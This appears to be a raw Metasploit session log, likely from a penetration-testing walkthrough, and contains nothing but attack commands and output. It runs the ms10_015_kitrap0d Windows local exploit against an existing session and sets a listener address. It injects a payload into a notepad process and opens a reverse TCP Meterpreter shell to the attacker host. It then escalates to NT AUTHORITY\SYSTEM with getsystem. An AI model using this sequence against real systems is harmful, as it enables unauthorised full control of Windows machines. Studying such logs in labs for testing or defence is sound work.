 msf > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(windows/local/ms10_015_kitrap0d) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Launching notepad to host the exploit...
[+] Process 3288 launched.
[*] Reflectively injecting the exploit DLL into 3288...
[*] Injecting exploit into 3288 ...
[*] Exploit injected. Injecting payload into 3288...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
[*] Sending stage (179779 bytes) to 192.168.1.100
[*] Meterpreter session 2 opened (192.168.1.107:4444 -> 192.168.1.100:49164) at
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >